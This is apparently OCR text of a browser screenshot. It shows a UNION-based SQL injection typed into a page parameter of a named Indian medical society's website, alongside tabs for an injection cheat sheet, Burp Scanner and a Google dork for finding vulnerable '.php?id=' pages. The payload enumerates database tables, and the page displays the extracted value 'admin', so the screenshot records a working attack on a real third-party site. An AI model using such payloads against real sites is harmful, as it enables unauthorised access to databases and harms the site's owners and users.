 Applications Places Firefox ESR Thu 12:52 1
:: MUSCULOSKELETAL SOCIETY :: - Mozilla Firefox
What is SQL Inject SQL injection chea Burp Scanner - We SQL UNION Opera inurl:.php?id= site: :: MUSCULOSKELETA :: MUSCULOSKELETA
l=-5 union all select 1,table_name,3,4,5 from information_schema.tables where table_schema=database() limit Burp
http://musculoskeletalsociety.in/page.php?id=-5 union all select 1,table_name,3,4,5 from informati... — Visit
musculoskeletalsociety.in/page.php?id=-5 union all select 1,table_name,3,4,5 from information_schema.t...
Search for musculoskeletalsociety.in/page.php?id=-5 union all select 1,table_name,3,4,5 from information_schema.tables where table_schema=database() limit with:
INDIA
The Association of Indian Musculoskeletal Radiologists
Home About Us Gallery Previous Meetings Education & Research Electronic Education Membership Conference Contact us
MUSCULOSKELETAL SOCIETY
admin
3
© 2013 musculoskeletalsociety.in All rights reserved, 00171903 Powered by: The Colour Moon